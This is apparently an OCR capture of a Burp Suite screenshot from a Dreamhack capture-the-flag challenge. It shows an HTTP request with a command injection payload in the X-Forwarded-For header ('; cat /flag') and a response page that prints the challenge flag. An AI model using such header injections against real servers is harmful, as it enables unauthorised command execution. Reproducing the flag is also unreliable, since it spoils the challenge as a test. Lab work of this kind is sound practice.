 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: host3.dreamhack.games:19820
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
9 Connection: keep-alive
10 X-Forwarded-For: ; cat /flag
11
12
Response
Pretty Raw Hex Render \n
25 margin:0auto;
26 width:300px;
27 border-radius:8px;
28 box-shadow:02px4pxrgba(0,0,0,0.1);
29 }
30
31 .ip-address{
32 font-size:20px;
33 font-weight:bold;
34 color:#333;
35 }
36 </style>
37 </head>
38 <body>
39 <div class="ip-container">
40 <p>
Your IP Address is:
</p>
41 <div class="ip-address">
42 DH{
d3adb805e559}
43 </div>
44 </div>
45 </body>